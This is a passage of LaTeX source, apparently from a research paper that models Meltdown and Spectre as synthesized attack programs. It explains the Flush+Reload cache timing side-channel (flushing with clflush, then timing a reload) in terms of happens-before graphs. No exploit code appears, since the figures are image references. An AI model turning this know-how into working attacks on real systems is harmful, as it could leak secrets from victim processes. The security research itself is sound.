\subfloat[Meltdown]{\label{fig:meltdown} \includegraphics[width=0.3\textwidth]{}}

\subfloat[Spectre]{\label{fig:spectre}
\includegraphics[width=0.35\textwidth]{}}
\caption{Synthesized programs for conducting Meltdown and Spectre attacks. Both feature the pattern in Figure~\ref{fig:flushreload}.}
\label{fig:spectremeltdownprime}
\vspace*{-3mm}
\end{figure}

\subsubsection{Flush+Reload Attack Pattern}
\label{sec:flushreloadpattern} 
Figure~\ref{fig:flushreload} illustrates the execution pattern we constructed for Flush+Reload attacks, which constitute the original timing side-channel leveraged by Meltdown and Spectre.
Exploiting Flush+Reload requires the attacker to have an instruction capable of flushing a specific virtual address from the cache (e.g., Intel's \texttt{clflush} instruction). A similar attack, Evict+Reload, requires reverse-engineering of the cache replacement policy so as to evict a virtual address via a cache collision.

The first pair of red ViCL Create and Expire nodes in Figure~\ref{fig:flushreload} represent the attacker \textit{possibly} having the exploit's line of interest residing in its cache at the beginning of the attack. To officially start the attack, the attacker uses its flush instruction (or causes a collision), to evict a virtual address of interest. This flush/evict event is represented by the red dashed rectangle. If the first pair of ViCL Create and Expire nodes correspond to the same virtual address that the flush/eviction is targeting, we can draw a happens-before edge from the ViCL Expire node to the flush/evict event.

In the absence of any instructions between the ``flush'' and ``reload'' events, Flush+Reload attacks \textit{expect} to observe a miss on the ``reload'' access, resulting in new ViCL Create and Expire nodes.
If, in the black dashed rectangle, the evicted location was brought into the cache by either (i) the victim accessing the same address (e.g., a via shared library) or (ii) a speculative attacker operation that is dependent on victim memory and thus \textit{does not commit}, the attacker will observe a cache hit on its reload access (illustrated by the \textit{absence} of ViCL Create and Expire nodes for the ``reload'' access). Note, we make an assumption attacker will not void its own exploit.

\subsubsection{Synthesis Results: Meltdown and Spectre}
\begin{figure}[t]
\centering
\subfloat[Meltdown Prime]{\label{fig:meltdownprime} \includegraphics[width=0.35\textwidth]{}}

